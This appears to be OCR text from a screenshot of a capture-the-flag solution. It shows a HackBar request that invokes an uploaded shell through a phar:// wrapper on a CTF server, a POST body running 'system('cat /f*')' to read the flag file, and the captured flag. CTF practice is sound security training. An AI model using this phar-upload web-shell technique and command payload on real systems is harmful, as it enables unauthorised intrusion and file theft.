 //index.php GIF89a NSSCTF{af7ccd14-7c30-4d32-86e3-70144c26ed38} #! /bin/bash echo $FLAG > /flag FLAG=flag_not_here export FLAG=
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node5.anna.nssctf.cn:24769/upload?bingdundun=phar:///var/www/html/39158a5a7102234d695a3e3dcea18479.zip/shell
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('cat /f*');
Name
Value
Upgrade-Insecure-Requests
1